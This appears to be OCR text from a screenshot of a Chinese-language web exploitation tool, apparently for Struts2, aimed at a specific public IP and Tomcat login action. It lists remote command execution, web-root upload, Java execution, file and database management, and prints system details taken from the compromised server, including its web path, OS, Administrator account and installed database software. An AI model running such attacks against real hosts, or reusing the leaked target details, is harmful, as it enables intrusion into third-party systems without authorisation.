 目标地址： http://221.231.103.196:8080/ycfc/manage/login!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： E:\apache-tomcat-6.0.32\webapps\ycfc
java.home: C:\Program Files\Java\jdk1.6.0_27\jre
java.version: 1.6.0_27
os.name: Windows Server 2008 R2
os.arch: amd64
os.version: 6.1
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: E:\apache-tomcat-6.0.32\bin
java.class.version: 50.0
java.class.path: E:\apache-tomcat-6.0.32\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_27\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Program Files (x86)
\Common Files\NetSarang;C:\Program Files\Java\jdk1.6.0_27\bin;C:\Program Files\Java\jdk1.6.0_27\jre\bin;D:\app\Oracle\product\11.1.0
\db_1\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;E:
\svn\backupsys\svn\bin;C:\Program Files (x86)\Sybase\SQL Anywhere 7\win32;C:\Program Files (x86)\Sybase\Shared\win32;C:\Program Files
(x86)\Sybase\Shared\Sybase Central 4.0\java;C:\Program Files (x86)\Sybase\Shared\Web Targets;C:\Program Files (x86)
\Sybase\Shared\PowerBuilder;D:\oraclient;;C:\Program Files\Sybase\SQL Anywhere 7\win32;C:\Program Files\Sybase\Shared\win32;C:
\Program Files\Sybase\Shared\Sybase Central 4.0\java;C:\Program Files\Sybase\Shared\Web Targets;C:\Program
Files\Sybase\Shared\PowerBuilder;C:\Program Files\ArcGIS\ArcSDE\ora11gexe\bin;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.